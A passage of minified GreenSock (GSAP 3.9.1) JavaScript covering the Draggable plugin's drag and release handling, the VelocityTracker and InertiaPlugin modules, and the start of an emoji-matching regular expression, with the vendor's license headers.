0,f=!(!n.onDrag&&!j._listeners.drag),p=!(!n.onMove&&!j._listeners.move),!1!==n.cursor||n.activeCursor)for(l=U.length;--l>-1;)$o.set(U[l],{cursor:n.activeCursor||n.cursor||(\"grab\"===gs?\"grabbing\":gs)});aa(j,\"press\",\"onPress\")}},_t=function(t){var n,r,i,s,l,h,c=t;if(o&&!fs&&j.isPressed&&t){if(j.pointerEvent=t,n=t.changedTouches){if((t=n[0])!==v&&t.identifier!==_){for(s=n.length;--s>-1&&(t=n[s]).identifier!==_&&t.target!==e;);if(s<0)return}}else if(t.pointerId&&_&&t.pointerId!==_)return;T&&P&&!S&&(la.x=t.pageX-(rt?Zs(ot):0),la.y=t.pageY-(rt?Qs(ot):0),M&&M.apply(la,la),r=la.x,i=la.y,((l=Math.abs(r-a))!==(h=Math.abs(i-u))&&(l>V||h>V)||ps&&P===S)&&(S=l>h&&H?\"x\":\"y\",P&&S!==P&&js(Jo,\"touchforcechange\",qs),!1!==j.vars.lockAxisOnTouchScroll&&H&&W&&(j.lockedAxis=\"x\"===S?\"y\":\"x\",xs(j.vars.onLockAxis)&&j.vars.onLockAxis.call(j,c)),ps&&P===S))?xt(c):(j.allowEventDefault||P&&(!S||P===S)||!1===c.cancelable?L&&(L=!1):(qs(c),L=!0),j.autoScroll&&(K=!0),yt(t.pageX,t.pageY,p))}else L&&t&&o&&qs(t)},yt=function(t,e,n){var r,i,o,s,f,p,v=1-j.dragResistance,_=1-j.edgeResistance,w=j.pointerX,b=j.pointerY,T=h,A=j.x,P=j.y,S=j.endX,O=j.endY,k=j.endRotation,B=x;j.pointerX=t,j.pointerY=e,rt&&(t-=Zs(ot),e-=Qs(ot)),Y?(s=Math.atan2(y.y-e,t-y.x)*Ps,(f=j.y-s)>180?(h-=360,j.y=s):f<-180&&(h+=360,j.y=s),j.x!==l||Math.abs(h-s)>V?(j.y=s,o=l+(h-s)*v):o=l):(M&&(p=t*M.a+e*M.c+M.e,e=t*M.b+e*M.d+M.f,t=p),(i=e-u)<V&&i>-V&&(i=0),(r=t-a)<V&&r>-V&&(r=0),(j.lockAxis||j.lockedAxis)&&(r||i)&&((p=j.lockedAxis)||(j.lockedAxis=p=H&&Math.abs(r)>Math.abs(i)?\"y\":W?\"x\":null,p&&xs(j.vars.onLockAxis)&&j.vars.onLockAxis.call(j,j.pointerEvent)),\"y\"===p?i=0:\"x\"===p&&(r=0)),o=Ts(l+r*v),s=Ts(h+i*v)),(C||F||E)&&(j.x!==o||j.y!==s&&!Y)&&(E&&(Xs.x=o,Xs.y=s,p=E(Xs),o=Ts(p.x),s=Ts(p.y)),C&&(o=Ts(C(o))),F&&(s=Ts(F(s)))),c&&(o>d?o=d+Math.round((o-d)*_):o<g&&(o=g+Math.round((o-g)*_)),Y||(s>D?s=Math.round(D+(s-D)*_):s<m&&(s=Math.round(m+(s-m)*_)))),(j.x!==o||j.y!==s&&!Y)&&(Y?(j.endRotation=j.x=j.endX=o,x=!0):(W&&(j.y=j.endY=s,x=!0),H&&(j.x=j.endX=o,x=!0)),n&&!1===aa(j,\"move\",\"onMove\")?(j.pointerX=w,j.pointerY=b,h=T,j.x=A,j.y=P,j.endX=S,j.endY=O,j.endRotation=k,x=B):!j.isDragging&&j.isPressed&&(j.isDragging=!0,aa(j,\"dragstart\",\"onDragStart\")))},xt=function t(r,i){if(o&&j.isPressed&&(!r||null==_||i||!(r.pointerId&&r.pointerId!==_&&r.target!==e||r.changedTouches&&!function(t,e){for(var n=t.length;n--;)if(t[n].identifier===e)return!0}(r.changedTouches,_)))){j.isPressed=!1;var s,a,u,l,h,c=r,f=j.isDragging,p=j.vars.allowContextMenu&&r&&(r.ctrlKey||r.which>2),d=$o.delayedCall(.001,mt);if(T?(Us(T,\"touchend\",t),Us(T,\"touchmove\",_t),Us(T,\"touchcancel\",t),Us(ot,\"touchstart\",Ks)):Us(ot,\"mousemove\",_t),Us(Jo,\"touchforcechange\",qs),Ds&&T||(Us(ot,\"mouseup\",t),r&&r.target&&Us(r.target,\"mouseup\",t)),x=!1,f&&(G=Rs=Os(),j.isDragging=!1),b&&!p)return r&&(Us(r.target,\"change\",t),j.pointerEvent=c),pa(U,!1),aa(j,\"release\",\"onRelease\"),aa(j,\"click\",\"onClick\"),void(b=!1);for(Vs(at),a=U.length;--a>-1;)ra(U[a],\"cursor\",n.cursor||(!1!==n.cursor?gs:null));if(cs--,r){if((s=r.changedTouches)&&(r=s[0])!==v&&r.identifier!==_){for(a=s.length;--a>-1&&(r=s[a]).identifier!==_&&r.target!==e;);if(a<0)return}j.pointerEvent=c,j.pointerX=r.pageX,j.pointerY=r.pageY}return p&&c?(qs(c),L=!0,aa(j,\"release\",\"onRelease\")):c&&!f?(L=!1,A&&(n.snap||n.bounds)&&pt(n.inertia||n.throwProps),aa(j,\"release\",\"onRelease\"),ps&&\"touchmove\"===c.type||-1!==c.type.indexOf(\"cancel\")||(aa(j,\"click\",\"onClick\"),Os()-et<300&&aa(j,\"doubleclick\",\"onDoubleClick\"),l=c.target||e,et=Os(),h=function(){et===k||!j.enabled()||j.isPressed||c.defaultPrevented||(l.click?l.click():ot.createEvent&&((u=ot.createEvent(\"MouseEvents\")).initMouseEvent(\"click\",!0,!0,Jo,1,j.pointerEvent.screenX,j.pointerEvent.screenY,j.pointerX,j.pointerY,!1,!1,!1,!1,0,null),l.dispatchEvent(u)))},ps||c.defaultPrevented||$o.delayedCall(.05,h))):(pt(n.inertia||n.throwProps),j.allowEventDefault||!c||!1===n.dragClickables&&tt.call(j,c.target)||!f||P&&(!S||P!==S)||!1===c.cancelable?L=!1:(L=!0,qs(c)),aa(j,\"release\",\"onRelease\")),Dt()&&d.duration(j.tween.duration()),f&&aa(j,\"dragend\",\"onDragEnd\"),!0}L&&r&&o&&qs(r)},wt=function(t){if(t&&j.isDragging&&!s){var n=t.target||e.parentNode,r=n.scrollLeft-n._gsScrollX,i=n.scrollTop-n._gsScrollY;(r||i)&&(M?(a-=r*M.a+i*M.c,u-=i*M.d+r*M.b):(a-=r,u-=i),n._gsScrollX+=r,n._gsScrollY+=i,yt(j.pointerX,j.pointerY))}},Ct=function(t){var e=Os(),n=e-et<100,r=e-G<50,i=n&&k===et,o=j.pointerEvent&&j.pointerEvent.defaultPrevented,s=n&&B===et,a=t.isTrusted||null==t.isTrusted&&n&&i;if((i||r&&!1!==j.vars.suppressClickOnDrag)&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),n&&(!j.pointerEvent||!j.pointerEvent.defaultPrevented)&&(!i||a&&!s))return a&&i&&(B=et),void(k=et);(j.isPressed||r||n)&&(a&&t.detail&&n&&!o||qs(t)),n||r||(t&&t.target&&(j.pointerEvent=t),aa(j,\"click\",\"onClick\"))},Ft=function(t){return M?{x:t.x*M.a+t.y*M.c+M.e,y:t.x*M.b+t.y*M.d+M.f}:{x:t.x,y:t.y}};return(w=r.get(e))&&w.kill(),i.startDrag=function(t,n){var r,i,o,s;vt(t||j.pointerEvent,!0),n&&!j.hitTest(t||j.pointerEvent)&&(r=sa(t||j.pointerEvent),i=sa(e),o=Ft({x:r.left+r.width/2,y:r.top+r.height/2}),s=Ft({x:i.left+i.width/2,y:i.top+i.height/2}),a-=o.x-s.x,u-=o.y-s.y),j.isDragging||(j.isDragging=!0,aa(j,\"dragstart\",\"onDragStart\"))},i.drag=_t,i.endDrag=function(t){return xt(t||j.pointerEvent,!0)},i.timeSinceDrag=function(){return j.isDragging?0:(Os()-G)/1e3},i.timeSinceClick=function(){return(Os()-et)/1e3},i.hitTest=function(t,e){return r.hitTest(j.target,t,e)},i.getDirection=function(t,n){var r,i,o,s,a,u,c=\"velocity\"===t&&ds?t:ws(t)&&!Y?\"element\":\"start\";return\"element\"===c&&(a=sa(j.target),u=sa(t)),r=\"start\"===c?j.x-l:\"velocity\"===c?ds.getVelocity(e,I):a.left+a.width/2-(u.left+u.width/2),Y?r<0?\"counter-clockwise\":\"clockwise\":(n=n||2,i=\"start\"===c?j.y-h:\"velocity\"===c?ds.getVelocity(e,z):a.top+a.height/2-(u.top+u.height/2),s=(o=Math.abs(r/i))<1/n?\"\":r<0?\"left\":\"right\",o<n&&(\"\"!==s&&(s+=\"-\"),s+=i<0?\"up\":\"down\"),s)},i.applyBounds=function(t,r){var i,o,s,a,u,l;if(t&&n.bounds!==t)return n.bounds=t,j.update(!0,r);if(ut(!0),ht(),c&&!Dt()){if(i=j.x,o=j.y,i>d?i=d:i<g&&(i=g),o>D?o=D:o<m&&(o=m),(j.x!==i||j.y!==o)&&(s=!0,j.x=j.endX=i,Y?j.endRotation=i:j.y=j.endY=o,x=!0,at(!0),j.autoScroll&&!j.isDragging))for(na(e.parentNode),a=e,Ys.scrollTop=null!=Jo.pageYOffset?Jo.pageYOffset:null!=ot.documentElement.scrollTop?ot.documentElement.scrollTop:ot.body.scrollTop,Ys.scrollLeft=null!=Jo.pageXOffset?Jo.pageXOffset:null!=ot.documentElement.scrollLeft?ot.documentElement.scrollLeft:ot.body.scrollLeft;a&&!l;)u=(l=ta(a.parentNode))?Ys:a.parentNode,W&&u.scrollTop>u._gsMaxScrollY&&(u.scrollTop=u._gsMaxScrollY),H&&u.scrollLeft>u._gsMaxScrollX&&(u.scrollLeft=u._gsMaxScrollX),a=u;j.isThrowing&&(s||j.endX>d||j.endX<g||j.endY>D||j.endY<m)&&pt(n.inertia||n.throwProps,s)}return j},i.update=function(t,n,r){if(n&&j.isPressed){var i=Do(e),o=N.apply({x:j.x-l,y:j.y-h}),s=Do(e.parentNode,!0);s.apply({x:i.e-o.x,y:i.f-o.y},o),j.x-=o.x-s.e,j.y-=o.y-s.f,at(!0),gt()}var a=j.x,u=j.y;return dt(!n),t?j.applyBounds():(x&&r&&at(!0),ut(!0)),n&&(yt(j.pointerX,j.pointerY),x&&at(!0)),j.isPressed&&!n&&(H&&Math.abs(a-j.x)>.01||W&&Math.abs(u-j.y)>.01&&!Y)&&gt(),j.autoScroll&&(na(e.parentNode,j.isDragging),K=j.isDragging,at(!0),Js(e,wt),$s(e,wt)),j},i.enable=function(t){var r,i,a,u={lazy:!0};if(!1!==n.cursor&&(u.cursor=n.cursor||gs),$o.utils.checkPrefix(\"touchCallout\")&&(u.touchCallout=\"none\"),\"soft\"!==t){for(zs(U,H===W?\"none\":n.allowNativeTouchScrolling&&e.scrollHeight===e.clientHeight==(e.scrollWidth===e.clientHeight)||n.allowEventDefault?\"manipulation\":H?\"pan-y\":\"pan-x\"),i=U.length;--i>-1;)a=U[i],Ds||js(a,\"mousedown\",vt),js(a,\"touchstart\",vt),js(a,\"click\",Ct,!0),$o.set(a,u),a.getBBox&&a.ownerSVGElement&&$o.set(a.ownerSVGElement,{touchAction:H===W?\"none\":n.allowNativeTouchScrolling||n.allowEventDefault?\"manipulation\":H?\"pan-y\":\"pan-x\"}),n.allowContextMenu||js(a,\"contextmenu\",st);pa(U,!1)}return $s(e,wt),o=!0,ds&&\"soft\"!==t&&ds.track(s||e,X?\"x,y\":Y?\"rotation\":\"top,left\"),e._gsDragID=r=\"d\"+Ls++,Bs[r]=j,s&&(s.enable(),s.element._gsDragID=r),(n.bounds||Y)&&gt(),n.bounds&&j.applyBounds(),j},i.disable=function(t){for(var n,r=j.isDragging,i=U.length;--i>-1;)ra(U[i],\"cursor\",null);if(\"soft\"!==t){for(zs(U,null),i=U.length;--i>-1;)n=U[i],ra(n,\"touchCallout\",null),Us(n,\"mousedown\",vt),Us(n,\"touchstart\",vt),Us(n,\"click\",Ct),Us(n,\"contextmenu\",st);pa(U,!0),T&&(Us(T,\"touchcancel\",xt),Us(T,\"touchend\",xt),Us(T,\"touchmove\",_t)),Us(ot,\"mouseup\",xt),Us(ot,\"mousemove\",_t)}return Js(e,wt),o=!1,ds&&\"soft\"!==t&&ds.untrack(s||e,X?\"x,y\":Y?\"rotation\":\"top,left\"),s&&s.disable(),Vs(at),j.isDragging=j.isPressed=b=!1,r&&aa(j,\"dragend\",\"onDragEnd\"),j},i.enabled=function(t,e){return arguments.length?t?j.enable(e):j.disable(e):o},i.kill=function(){return j.isThrowing=!1,j.tween&&j.tween.kill(),j.disable(),$o.set(U,{clearProps:\"userSelect\"}),delete Bs[e._gsDragID],j},~R.indexOf(\"scroll\")&&(s=i.scrollProxy=new da(e,function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t}({onKill:function(){j.isPressed&&xt(null)}},n)),e.style.overflowY=W&&!ls?\"auto\":\"hidden\",e.style.overflowX=H&&!ls?\"auto\":\"hidden\",e=s.content),Y?q.rotation=1:(H&&(q[I]=1),W&&(q[z]=1)),nt.force3D=!(\"force3D\"in n)||n.force3D,i.enable(),i}return n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n,r.register=function(t){$o=t,ga()},r.create=function(t,e){return os||ga(!0),as(t).map((function(t){return new r(t,e)}))},r.get=function(t){return Bs[(as(t)[0]||{})._gsDragID]},r.timeSinceDrag=function(){return(Os()-Rs)/1e3},r.hitTest=function(t,e,n){if(t===e)return!1;var r,i,o,s=sa(t),a=sa(e),u=s.top,l=s.left,h=s.right,c=s.bottom,f=s.width,p=s.height,d=a.left>h||a.right<l||a.top>c||a.bottom<u;return d||!n?!d:(o=-1!==(n+\"\").indexOf(\"%\"),n=parseFloat(n)||0,(r={left:Math.max(l,a.left),top:Math.max(u,a.top)}).width=Math.min(h,a.right)-r.left,r.height=Math.min(c,a.bottom)-r.top,!(r.width<0||r.height<0)&&(o?(n*=.01,(i=r.width*r.height)>=f*p*n||i>=a.width*a.height*n):r.width>n&&r.height>n))},r}(function(){function t(t){this._listeners={},this.target=t||this}var e=t.prototype;return e.addEventListener=function(t,e){var n=this._listeners[t]||(this._listeners[t]=[]);~n.indexOf(e)||n.push(e)},e.removeEventListener=function(t,e){var n=this._listeners[t],r=n&&n.indexOf(e)||-1;r>-1&&n.splice(r,1)},e.dispatchEvent=function(t){var e,n=this;return(this._listeners[t]||[]).forEach((function(r){return!1===r.call(n,{type:t,target:n.target})&&(e=!1)})),e},t}());!function(t,e){for(var n in e)n in t||(t[n]=e[n])}(Da.prototype,{pointerX:0,pointerY:0,startX:0,startY:0,deltaX:0,deltaY:0,isDragging:!1,isPressed:!1}),Da.zIndex=1e3,Da.version=\"3.9.1\",ys()&&$o.registerPlugin(Da);\r\n    /*!\r\n     * VelocityTracker: 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var ma,va,_a,ya,xa,wa,Ca,Fa,Ea=function(){return ma||\"undefined\"!=typeof window&&(ma=window.gsap)},ba={},Ta=function(t){return Fa(t).id},Ma=function(t){return ba[Ta(\"string\"==typeof t?_a(t)[0]:t)]},Aa=function(t){var e,n=xa;if(t-Ca>=.05)for(Ca,Ca=t;n;)((e=n.g(n.t,n.p))!==n.v1||t-n.t1>.2)&&(n.v2=n.v1,n.v1=e,n.t2=n.t1,n.t1=t),n=n._next},Pa={deg:360,rad:2*Math.PI},Sa=function(){(ma=Ea())&&(_a=ma.utils.toArray,ya=ma.utils.getUnit,Fa=ma.core.getCache,wa=ma.ticker,va=1)},Oa=function(t,e,n,r){this.t=t,this.p=e,this.g=t._gsap.get,this.rCap=Pa[n||ya(this.g(t,e))],this.v1=this.v2=0,this.t1=this.t2=wa.time,r&&(this._next=r,r._prev=this)},ka=function(){function t(t,e){va||Sa(),this.target=_a(t)[0],ba[Ta(this.target)]=this,this._props={},e&&this.add(e)}t.register=function(t){ma=t,Sa()};var e=t.prototype;return e.get=function(t,e){var n,r,i,o=this._props[t]||console.warn(\"Not tracking \"+t+\" velocity.\");return n=parseFloat(e?o.v1:o.g(o.t,o.p))-parseFloat(o.v2),(r=o.rCap)&&(n%=r)!==n%(r/2)&&(n=n<0?n+r:n-r),i=n/((e?o.t1:wa.time)-o.t2),Math.round(1e4*i)/1e4},e.getAll=function(){var t,e={},n=this._props;for(t in n)e[t]=this.get(t);return e},e.isTracking=function(t){return t in this._props},e.add=function(t,e){t in this._props||(xa||(wa.add(Aa),Ca=wa.time),xa=this._props[t]=new Oa(this.target,t,e,xa))},e.remove=function(t){var e,n,r=this._props[t];r&&(e=r._prev,n=r._next,e&&(e._next=n),n?n._prev=e:xa===r&&(wa.remove(Aa),xa=0),delete this._props[t])},e.kill=function(t){for(var e in this._props)this.remove(e);t||delete ba[Ta(this.target)]},t.track=function(e,n,r){va||Sa();for(var i,o,s=[],a=_a(e),u=n.split(\",\"),l=(r||\"\").split(\",\"),h=a.length;h--;){for(i=Ma(a[h])||new t(a[h]),o=u.length;o--;)i.add(u[o],l[o]||l[0]);s.push(i)}return s},t.untrack=function(t,e){var n=(e||\"\").split(\",\");_a(t).forEach((function(t){var e=Ma(t);e&&(n.length?n.forEach((function(t){return e.remove(t)})):e.kill(1))}))},t.isTracking=function(t,e){var n=Ma(t);return n&&n.isTracking(e)},t.getVelocity=function(t,e){var n=Ma(t);return n&&n.isTracking(e)?n.get(e):console.warn(\"Not tracking velocity of \"+e)},t}();ka.getByTarget=Ma,Ea()&&ma.registerPlugin(ka);\r\n    /*!\r\n     * InertiaPlugin 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var Ba,La,Na,Ra,Xa,Ya,Ia,za,Ha,Wa,Va,ja,Ua=ka.getByTarget,qa=function(){return Ba||\"undefined\"!=typeof window&&(Ba=window.gsap)&&Ba.registerPlugin&&Ba},Ga=function(t){return\"number\"==typeof t},Ka=function(t){return\"object\"==typeof t},Qa=function(t){return\"function\"==typeof t},Za=Array.isArray,$a=function(t){return t},Ja=function(t,e,n){for(var r in e)r in t||r===n||(t[r]=e[r]);return t},tu=function t(e){var n,r,i={};for(n in e)i[n]=Ka(r=e[n])&&!Za(r)?t(r):r;return i},eu=function(t,e,n,r,i){var o,s,a,u,l=e.length,h=0,c=1e10;if(Ka(t)){for(;l--;){for(a in o=e[l],s=0,t)s+=(u=o[a]-t[a])*u;s<c&&(h=l,c=s)}if((i||1e10)<1e10&&i<Math.sqrt(c))return t}else for(;l--;)(s=(o=e[l])-t)<0&&(s=-s),s<c&&o>=r&&o<=n&&(h=l,c=s);return e[h]},nu=function(t,e,n,r,i,o,s){if(\"auto\"===t.end)return t;var a,u,l=t.end;if(n=isNaN(n)?1e10:n,r=isNaN(r)?-1e10:r,Ka(e)){if(a=e.calculated?e:(Qa(l)?l(e,s):eu(e,l,n,r,o))||e,!e.calculated){for(u in a)e[u]=a[u];e.calculated=!0}a=a[i]}else a=Qa(l)?l(e,s):Za(l)?eu(e,l,n,r,o):parseFloat(l);return a>n?a=n:a<r&&(a=r),{max:a,min:a,unitFactor:t.unitFactor}},ru=function(t,e,n){return isNaN(t[e])?n:+t[e]},iu=function(t,e){return.05*e*t/Wa},ou=function(t,e,n){return Math.abs((e-t)*Wa/n/.05)},su={resistance:1,checkpoint:1,preventOvershoot:1,linkedProps:1,radius:1,duration:1},au=function(t,e,n,r){if(e.linkedProps){var i,o,s,a,u,l,h=e.linkedProps.split(\",\"),c={};for(i=0;i<h.length;i++)(s=e[o=h[i]])&&(a=Ga(s.velocity)?s.velocity:(u=u||Ua(t))&&u.isTracking(o)?u.get(o):0,l=Math.abs(a/ru(s,\"resistance\",r)),c[o]=parseFloat(n(t,o))+iu(a,l));return c}},uu=function(){(Ba=qa())&&(Na=Ba.parseEase,Ra=Ba.utils.toArray,Ia=Ba.utils.getUnit,Ha=Ba.core.getCache,Va=Ba.utils.clamp,Xa=Na(\"power3\"),Wa=Xa(.05),za=Ba.core.PropTween,Ba.config({resistance:100,unitFactors:{time:1e3,totalTime:1e3,progress:1e3,totalProgress:1e3}}),Ya=Ba.config(),Ba.registerPlugin(ka),La=1)},lu={version:\"3.9.1\",name:\"inertia\",register:function(t){Ba=t,uu()},init:function(t,e,n,r,i){La||uu();var o=Ua(t);if(\"auto\"===e){if(!o)return void console.warn(\"No inertia tracking on \"+t+\". InertiaPlugin.track(target) first.\");e=o.getAll()}this.target=t,this.tween=n,ja=e;var s,a,u,l,h,c,f,p,d,g=t._gsap,D=g.get,m=e.duration,v=Ka(m),_=e.preventOvershoot||v&&0===m.overshoot,y=ru(e,\"resistance\",Ya.resistance),x=Ga(m)?m:function(t,e,n,r,i,o){if(void 0===n&&(n=10),void 0===r&&(r=.2),void 0===i&&(i=1),void 0===o&&(o=0),\"string\"==typeof t&&(t=Ra(t)[0]),!t)return 0;var s,a,u,l,h,c,f,p,d,g,D=0,m=1e10,v=e.inertia||e,_=Ha(t).get,y=ru(v,\"resistance\",Ya.resistance);for(s in g=au(t,v,_,y),v)su[s]||(a=v[s],Ka(a)||((p=p||Ua(t))&&p.isTracking(s)?a=Ga(a)?{velocity:a}:{velocity:p.get(s)}:(l=+a||0,u=Math.abs(l/y))),Ka(a)&&(l=Ga(a.velocity)?a.velocity:(p=p||Ua(t))&&p.isTracking(s)?p.get(s):0,u=Va(r,n,Math.abs(l/ru(a,\"resistance\",y))),c=(h=parseFloat(_(t,s))||0)+iu(l,u),\"end\"in a&&(a=nu(a,g&&s in g?g:c,a.max,a.min,s,v.radius,l),o&&(ja===e&&(ja=v=tu(e)),v[s]=Ja(a,v[s],\"end\"))),\"max\"in a&&c>+a.max+1e-10?(d=a.unitFactor||Ya.unitFactors[s]||1,(f=h>a.max&&a.min!==a.max||l*d>-15&&l*d<45?r+.1*(n-r):ou(h,a.max,l))+i<m&&(m=f+i)):\"min\"in a&&c<+a.min-1e-10&&(d=a.unitFactor||Ya.unitFactors[s]||1,(f=h<a.min&&a.min!==a.max||l*d>-45&&l*d<15?r+.1*(n-r):ou(h,a.min,l))+i<m&&(m=f+i)),f>D&&(D=f)),u>D&&(D=u));return D>m&&(D=m),D>n?n:D<r?r:D}(t,e,v&&m.max||10,v&&m.min||.2,v&&\"overshoot\"in m?+m.overshoot:_?0:1,!0);for(s in e=ja,ja=0,d=au(t,e,D,y),e)su[s]||(a=e[s],Qa(a)&&(a=a(r,t,i)),Ga(a)?h=a:Ka(a)&&!isNaN(a.velocity)?h=+a.velocity:o&&o.isTracking(s)?h=o.get(s):console.warn(\"ERROR: No velocity was defined for \"+t+\" property: \"+s),c=iu(h,x),p=0,u=D(t,s),l=Ia(u),u=parseFloat(u),Ka(a)&&(f=u+c,\"end\"in a&&(a=nu(a,d&&s in d?d:f,a.max,a.min,s,e.radius,h)),\"max\"in a&&+a.max<f?_||a.preventOvershoot?c=a.max-u:p=a.max-u-c:\"min\"in a&&+a.min>f&&(_||a.preventOvershoot?c=a.min-u:p=a.min-u-c)),this._props.push(s),this._pt=new za(this._pt,t,s,u,0,$a,0,g.set(t,s,this)),this._pt.u=l||0,this._pt.c1=c,this._pt.c2=p);return n.duration(x),1},render:function(t,e){var n,r=e._pt;for(t=Xa(e.tween._time/e.tween._dur);r;)r.set(r.t,r.p,(n=r.s+r.c1*t+r.c2*t*t,Math.round(1e4*n)/1e4+r.u),r.d,t),r=r._next}};\"track,untrack,isTracking,getVelocity,getByTarget\".split(\",\").forEach((function(t){return lu[t]=ka[t]})),qa()&&Ba.registerPlugin(lu);\r\n    /*!\r\n     * strings: 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var hu=/([\\uD800-\\uDBFF][\\uDC00-\\uDFFF](?:[\\u200D\\uFE0F][\\uD800-\\uDBFF][\\uDC00-\\uDFFF]){2,}|\\uD83D\\uDC69(?:\\u200D(?:(?:\\uD83D\\uDC69\\u200D)?\\uD83D\\uDC67|(?:\\uD83D\\uDC69\\u200D)?\\uD83D\\uDC66)|\\uD83C[\\uDFFB-\\uDFFF])|\\uD83D\\uDC69\\u200D(?:\\uD83D\\uDC69\\u200D)?\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|\\uD83D\\uDC69\\u200D(?:\\uD83D\\uDC69\\u200D)?\\uD83D\\uDC67\\u200D(?:\\uD83D[\\uDC66\\uDC67])|\\uD83C\\uDFF3\\uFE0F\\u200D\\uD83C\\uDF08|(?:\\uD83C[\\uDFC3\\uDFC4\\uDFCA]|\\uD83D[\\uDC6E\\uDC71\\uDC73\\uDC77\\uDC81\\uDC82\\uDC86\\uDC87\\uDE45-\\uDE47\\uDE4B\\uDE4D\\uDE4E\\uDEA3\\uDEB4-\\uDEB6]|\\uD83E[\\uDD26\\uDD37-\\uDD39\\uDD3D\\uDD3E\\uDDD6-\\uDDDD])(?:\\uD83C[\\uDFFB-\\uDFFF])\\u200D[\\u2640\\u2642]\\uFE0F|\\uD83D\\uDC69(?:\\uD83C[\\uDFFB-\\uDFFF])\\u200D(?:\\uD83C[\\uDF3E\\uDF73\\uDF93\\uDFA4\\uDFA8\\uDFEB\\uDFED]|\\uD83D[\\uDCBB\\uDCBC\\uDD27\\uDD2C\\uDE80\\uDE92])|(?:\\uD83C[\\uDFC3\\uDFC4\\uDFCA]|\\uD83D[\\uDC6E\\uDC6F\\uDC71\\uDC73\\uDC77\\uDC81\\uDC82\\uDC86\\uDC87\\uDE45-\\uDE47\\uDE4B\\uDE4D\\uDE4E\\uDEA3\\uDEB4-\\uDEB6]|\\uD83E[\\uDD26\\uDD37-\\uDD39\\uDD3C-\\uDD3E\\uDDD6-\\uDDDF])\\u200D[\\u2640\\u2642]\\uFE0F|\\uD83C\\uDDFD\\uD83C\\uDDF0|\\uD83C\\uDDF6\\uD83C\\uDDE6|\\uD83C\\uDDF4\\uD83C\\uDDF2|\\uD83C\\uDDE9(?:\\uD83C[\\uDDEA\\uDDEC\\uDDEF\\uDDF0\\uDDF2\\uDDF4\\uDDFF])|\\uD83C\\uDDF7(?:\\uD83C[\\uDDEA\\uDDF4\\uDDF8\\uDDFA\\uDDFC])|\\uD83C\\uDDE8(?:\\uD83C[\\uDDE6\\uDDE8\\uDDE9\\uDDEB-\\uDDEE\\uDDF0-\\uDDF5\\uDDF7\\uDDFA-\\uDDFF])|(?:\\u26F9|\\uD83C[\\uDFCB\\uDFCC]|\\uD83D\\uDD75)(?:\\uFE0F\\u200D[\\u2640\\u2642]|(?:\\uD83C[\\uDFFB-\\uDFFF])\\u200D[\\u2640\\u2642])\\uFE0F|(?:\\uD83D\\uDC41\\uFE0F\\u200D\\uD83D\\uDDE8|\\uD83D\\uDC69(?:\\uD83C[\\uDFFB-\\uDFFF])\\u200D[\\u2695\\u2696\\u2708]|\\uD83D\\uDC69\\u200D[\\u2695\\u2696\\u2708]|\\uD83D\\uDC68(?:(?:\\uD83C[\\uDFFB-\\uDFFF])\\u200D[\\u2695\\u2696\\u2708]|\\u200D[\\u2695\\u2696\\u2708]))\\uFE0F|\\uD83C\\uDDF2(?:\\uD83C[\\uDDE6\\uDDE8-\\uDDED\\uDDF0-\\uDDFF])|\\uD83D\\uDC69\\u200D(?:\\uD83C[\\uDF3E\\uDF73\\uDF93\\uDFA4\\uDFA8\\uDFEB\\uDFED]|\\uD83D[\\uDCBB\\uDCBC\\uDD27\\uDD2C\\uDE80\\uDE92]|\\u2764\\uFE0F\\u200D(?:\\uD83D\\uDC8B\\u200D(?:\\uD83D[\\uDC68\\uDC69])|\\uD83D[\\uDC68\\uDC69]))|\\uD83C\\uDDF1(?:\\uD83C[\\uDDE6-\\uDDE8\\uDDEE\\uDDF0\\uDDF7-\\uDDFB\\uDDFE])|\\uD83C\\uDDEF(?:\\uD83C[\\uDDEA\\uDDF2\\uDDF4\\uDDF5])|\\uD83C\\uDDED(?:\\uD83C[\\uDDF0\\uDDF2\\uDDF3\\uDDF7\\uDDF9\\uDDFA])|\\uD83C\\uDDEB(?:\\uD83C[\\uDDEE-\\uDDF0\\uDDF2\\uDDF4\\uDDF7])|[#\\*0-9]\\uFE0F\\u20E3|\\uD83C\\uDDE7(?:\\uD83C[\\uDDE6\\uDDE7\\uDDE9-\\uDDEF\\uDDF1-\\uDDF4\\uDDF6-\\uDDF9\\uDDFB\\uDDFC\\uDDFE\\uDDFF])|\\uD83C\\uDDE6(?:\\uD83C[\\uDDE8-\\uDDEC\\uDDEE\\uDDF1\\uDDF2\\uDDF4\\uDDF6-\\uDDFA\\uDDFC\\uDDFD\\uDDFF])|\\uD83C\\uDDFF(?:\\uD83C[\\uDDE6\\uDDF2\\uDDFC])|\\uD83C\\uDDF5(?:\\uD83C[\\uDDE6\\uDDEA-\\uDDED\\uDDF0-\\uDDF3\\uDDF7-\\uDDF9\\uDDFC\\uDDFE])|\\uD83C\\uDDFB(?:\\uD83C[\\uDDE6\\uDDE8\\uDDEA\\uDDEC\\uDDEE\\uDDF3\\uDDFA])|\\uD83C\\uDDF3(?:\\uD83C[\\uDDE6\\uDDE8\\uDDEA-\\uDDEC\\uDDEE\\uDDF1\\uDDF4\\uDDF5\\uDDF7\\uDDFA\\uDDFF])|\\uD83C\\uDFF4\\uDB40\\uDC67\\uDB40\\uDC62(?:\\uDB40\\uDC77\\uDB40\\uDC6C\\uDB40\\uDC73|\\uDB40\\uDC73\\uDB40\\uDC63\\uDB40\\uDC74|\\uDB40\\uDC65\\uDB40\\uDC6E\\uDB40\\uDC67)\\uDB40\\uDC7F|\\uD83D\\uDC68(?:\\u200D(?:\\u2764\\uFE0F\\u200D(?:\\uD83D\\uDC8B